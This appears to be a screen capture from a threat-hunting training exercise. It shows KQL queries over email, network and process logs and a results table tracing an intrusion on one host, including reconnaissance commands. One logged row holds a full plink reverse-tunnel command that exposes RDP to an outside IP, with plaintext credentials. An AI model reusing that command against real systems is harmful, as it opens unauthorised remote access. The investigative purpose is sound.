 Run
View Tables
History
Format
Copy li
4 Email
6 | where sender contains "newspaper_jobs"
7
8 OutboundNetworkEvents
9 | where src_ip == "10.10.0.3"
10 | where url contains "promotionrecruit"
11
12 FileCreationEvents
13 | where hostname == "UL0M-MACHINE"
14
15 ProcessEvents
16 | where hostname == "UL0M-MACHINE"
17 | where timestamp >= todatetime("2024-01-05 10:24:32+00:00")
PrimaryR Search 2026-11-28 03:35 (UTC) Done (0.014 s)
timestamp datetime parent_proce... st... parent_proce... st... process_c
2024-01-05 11:12:01+... powershell.exe 529ee9d30eef7e331b... Spotify.exe
2024-01-05 11:22:44+... cmd.exe 614ca7b627533e22aa... schtasks /
2024-01-05 11:47:32+... cmd.exe 614ca7b627533e22aa... "C:\Progra
2024-01-05 11:54:33+... cmd.exe 614ca7b627533e22aa... "C:\Progra
2024-01-05 11:55:22+... cmd.exe 614ca7b627533e22aa... powershel
2024-01-05 12:28:05+... cmd.exe 614ca7b627533e22aa... "C:\Windo
2024-01-05 12:50:12+... explorer.exe 0327b7630d585ad01f... "C:\Progra
2024-01-05 15:06:11+... sc.exe 4fe6d9eb8109fb79ff6... "C:\Users\
2024-01-05 15:28:43+... services.exe c3c259ae4640cded73... C:\Window
2024-01-05 15:32:16+... cmd.exe 614ca7b627533e22aa... "C:\Windo
2024-01-05 16:02:32+... services.exe c3c259ae4640cded73... "C:\Windo
2024-01-06 02:39:35... cmd.exe 614ca7b627533e22aa... plink.exe -
2024-01-06 07:30:44... cmd.exe 614ca7b627533e22aa... whoami
2024-01-06 07:50:51+... cmd.exe 614ca7b627533e22aa... ipconfig
2024-01-06 08:08:17+... cmd.exe 614ca7b627533e22aa... arp -a
Row 14
8 columns
{
"timestamp": "2024-01-06 02:39:35+00:00",
"parent_process_name": "cmd.exe",
"parent_process_hash":
"614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2
b845ece47ca60673ec7f",
"process_commandline": "plink.exe -R
3389:localhost:3389 -ssh -l $had0w -pw
thruthW!llS3tUfree 136.130.190.181",
"process_name": "cmd.exe",
"process_hash":
"bcd891f6ef905def30065ad2ef7df60d1283835b5435
b5c484b8e08153686eee",
"hostname": "UL0M-MACHINE",
"username": "sogose"
}